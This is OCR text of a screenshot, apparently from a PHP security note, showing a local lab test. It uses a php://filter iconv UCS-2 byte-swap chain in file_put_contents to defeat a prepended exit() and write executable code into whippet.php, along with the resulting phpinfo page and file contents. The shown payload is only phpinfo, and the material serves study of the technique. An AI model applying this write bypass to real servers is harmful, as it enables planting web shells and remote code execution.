 不安全 | test.test/whippet.php
4
H
FE
8
?
PHP Version 7.3.4
php
System Windows NT DESKTOP-OTMNOAD 10.0 build 18363 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) test.php - Visual Studio Code
file_put_contents.md test.php
E: > Tools > phpstudy_pro > WWW > test > test.php
1 <?php
2
3 $content = "php://filter/convert.iconv.UCS-2LE.UCS-2BE|?<hp phpipfn(o;)>?|/resource=whippet.php";
4 file_put_contents($content,"<?php exit();".$content);
5 ?>
whippet.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
?<hp pxeti)(p;ph/:f/liet/rocvnre.tcino.vCU-SL2.ECU-SB2|E<?php phpinfo();?>/|erosruecw=ihpptep.ph